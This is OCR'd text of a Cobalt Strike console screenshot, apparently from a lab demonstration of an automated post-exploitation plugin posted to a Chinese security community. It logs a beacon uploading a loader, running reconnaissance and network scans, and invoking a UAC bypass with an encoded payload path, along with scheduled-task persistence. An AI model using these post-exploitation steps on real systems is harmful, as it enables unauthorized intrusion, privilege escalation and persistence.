 Cobalt Strike
Cobalt Strike View Attacks Reporting Help AboutMe
external internal listener user computer note process pid arch last
10.211.55.5 RAW ACE DESKTOP-5BC282O test beacon.exe 3544 x64 6s
10.211.55.5 RAW ACE DESKTOP-5BC282O SchTask维权上线 svchost.exe 9008 x64 6s
10.211.55.5 RAW ACE * DESKTOP-5BC282O BypassUAC上线 Update.exe 9136 x64 124ms
Event Log X Scripts X Beacon 10.211.55.5@3544 X Screenshots X Script Console X Beacon 10.211.55.5@9008 X
23:42:57 [*] Tasked beacon to become interactive
23:42:57 [+] Automated Post Exploitation Chain (@lintstar)
23:42:57 [+] =====================
23:42:57 [+] 当前主机总存活数: 1
23:42:57 [+] 管理员权限会话存活数: 0
23:42:57 [+] 用户权限会话存活数: 1
23:42:57 [+] =====================
23:42:57 [+] 普通用户权限
23:42:57 [*] cd C:\Users\Public\
23:42:57 [+] 开始上传 Loader
23:42:57 [+] host called home, sent: 40 bytes
23:42:59 [*] Tasked beacon to upload /Users/Tools/CobaltStrike/Plugins/LSTAR☆/CS-AutoPostChain/scripts/Update.exe as Update.exe
23:42:59 [+] host called home, sent: 786454 bytes
23:42:59 [+] Loader 文件上传完成
23:42:59 [+] Loader文件位置: C:\Users\Public\Update.exe
23:42:59 [*] AutoChain is Running BOF whoami
23:42:59 [*] AutoChain is Running BOF ipconfig
23:42:59 [*] AutoChain is Running BOF(.obj) screenshot
23:42:59 [*] AutoChain is Running BOF inlineExecute-Assembly
23:42:59 [*] InlineExecute-Assembly /Users/Tools/CobaltStrike/Plugins/LSTAR☆/CS-AutoPostChain/scripts/SharpHunter.exe sys
23:42:59 [*] AutoChain is Running BOF inlineExecute-Assembly
23:42:59 [*] InlineExecute-Assembly /Users/Tools/CobaltStrike/Plugins/LSTAR☆/CS-AutoPostChain/scripts/SharpHostInfo.exe -i 10.211.55.5/24
23:42:59 [*] AutoChain is Running BOF inlineExecute-Assembly
23:42:59 [*] InlineExecute-Assembly /Users/Tools/CobaltStrike/Plugins/LSTAR☆/CS-AutoPostChain/scripts/SharpBypassUAC.exe -b computerdefaults -e QzpcVXNlcnNcUHVibGljXFVwZGF0ZS5leGU=
23:43:00 [+] host called home, sent: 1017923 bytes
23:43:04 [+] received output:
UserName SID
====================== ====================================
DESKTOP-5BC282O\ACE S-1-5-21-4261236960-1447127619-1238009728-1001
GROUP INFORMATION Type SID Attributes
================================================= ===================== ============================================= ==================================================
DESKTOP-5BC282O\None Group S-1-5-21-4261236960-1447127619-1238009728-513 Mandatory group, Enabled by default, Enabled group,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\本地帐户和管理员组成员 Well-known group S-1-5-114
BUILTIN\Administrators Alias S-1-5-32-544
BUILTIN\Performance Log Users Alias S-1-5-32-559 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group,
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\本地帐户 Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group,
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\Medium Mandatory Level Label S-1-16-8192 Mandatory group, Enabled by default, Enabled group,
先知社区
[DESKTOP-5BC282O] ACE/3544 (x64) test last: 6s
beacon>